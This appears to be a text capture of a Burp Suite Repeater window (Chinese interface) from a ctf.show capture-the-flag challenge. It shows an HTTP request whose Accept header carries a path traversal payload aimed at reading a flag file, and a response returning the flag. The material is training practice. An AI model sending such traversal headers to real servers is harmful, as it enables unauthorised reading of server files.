 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
3 × ...
发送 取消 < ▼ > ▼ 目标: http://bf503b28-baa4-4506-99db-bdd2287de807.challenge.ctf.show:8080 ?
请求
Raw 参数 头 Hex
GET /robots HTTP/1.1
Host: bf503b28-baa4-4506-99db-bdd2287de807.challenge.ctf.show:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
Accept: ../../../../../../../../flag{{
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=179eb628608d03-066c8283766a21-f7f1939-1bcab9-179eb62860986d
Connection: close
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Fri, 18 Jun 2021 08:14:28 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 46
Connection: close
Cache-Control: max-age=0, private, must-revalidate
Etag: W/"bb7f6062b0b7e834a7b54917349914eb"
Referrer-Policy: strict-origin-when-cross-origin
X-Content-Type-Options: nosniff
X-Download-Options: noopen
X-Frame-Options: SAMEORIGIN
X-Permitted-Cross-Domain-Policies: none
X-Request-Id: c8418dd9-4472-465a-b970-b472e9c57735
X-Runtime: 0.007348
X-Xss-Protection: 1; mode=block
CF-Cache-Status: DYNAMIC
cf-request-id: 0abfc89b7f000004d0ce19a000000001
Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v2?s=7GIzMzKSPe9i6QVzdn9GeuBn8HCpXoRI0xZ2Thz
7UdCKY3Md5IATV0tBjjEhSMw5IKLjeI5CDkpePxX9tvulhpNQppKAPNRMZJcUpclu1G0YeiMs93X9ZQqFi646IDS
wwxIKGH2Cke92Yp1RSo0N%2FS5YNqrO9DIdKLIC6vs51IXfoyI%2FXYnWJK8Y"}],"group":"cf-nel","max_age":6
04800}
NEL: {"report_to":"cf-nel","max_age":604800}
Server: cloudflare
CF-RAY: 661310726e6604d0-LAX
alt-svc: h3-27=":443"; ma=86400, h3-28=":443"; ma=86400, h3-29=":443"; ma=86400, h3=":443"; ma=86400
ctfshow{246c447a-98b1-4205-aaee-df9260d3825b}
? < + > 输入搜索字词 没有比赛
完成 1,143字节 | 545毫秒